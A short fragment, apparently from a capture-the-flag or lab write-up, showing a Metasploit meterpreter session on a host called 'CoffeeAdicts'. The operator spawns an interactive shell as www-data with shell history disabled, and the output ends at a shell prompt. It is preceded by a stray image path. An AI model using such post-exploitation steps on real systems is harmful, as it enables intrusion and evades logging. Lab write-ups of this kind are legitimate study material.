 meterpreter > shell -t
[*] env TERM=xterm HISTFILE= /usr/bin/script -qc /bin/bash /dev/null
Process 1895 created.
Channel 0 created.
sh: 0: getcwd() failed: No such file or directory
sh: 0: getcwd() failed: No such file or directory
shell-init: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
www-data@CoffeeAdicts:$